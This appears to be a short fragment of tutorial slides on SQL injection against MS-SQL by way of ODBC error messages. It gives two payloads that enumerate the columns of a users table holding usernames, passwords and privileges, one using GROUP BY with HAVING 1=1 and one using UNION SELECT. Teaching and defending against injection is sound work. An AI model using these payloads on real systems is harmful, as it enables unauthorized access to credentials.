 Code Injection Into SQL

MS-SQL: Exploiting ODBC Error Messages

…

Inject

‘ group by users.ID, users.username, users.password, users.privs  having 1=1 --

Generates no error message

No proceed injecting union statements to find data types for each column

Inject

‘ union select sum(username) from users--’